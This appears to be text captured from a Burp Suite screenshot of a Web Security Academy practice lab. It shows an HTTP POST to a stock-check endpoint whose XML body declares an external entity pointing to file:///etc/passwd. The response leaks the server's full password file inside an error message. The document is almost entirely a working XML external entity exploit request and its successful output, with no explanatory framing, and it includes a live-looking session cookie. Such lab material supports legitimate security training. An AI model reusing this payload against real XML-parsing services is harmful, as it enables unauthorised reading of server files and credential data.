 Send
Cancel
Target: https://0a5800ab042a1051806f5dc3008a0091.
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a5800ab042a1051806f5dc3008a0091.web-security-academy.net
3 Cookie: session=MdufkQk7KTELmP4teiDLXkPBuwIoiMKe
4 Content-Length: 309
5 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a5800ab042a1051806f5dc3008a0091.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5800ab042a1051806f5dc3008a0091.web-security-academy.net/product?
productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE data [
22 <!ELEMENT stockCheck ANY>
23 <!ENTITY file SYSTEM "file:///etc/passwd">
24 ]>
25 <stockCheck>
26 <productId>
27 &file;
28 </productId>
29 <storeId>
30 1
31 </storeId>
32 </stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2360
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/
nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash
30 academy:x:10000:10000::/academy:/bin/bash
31 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
32 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
33 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-network:x:104:105:systemdNetworkManagement,
,
,
Search
0 highlights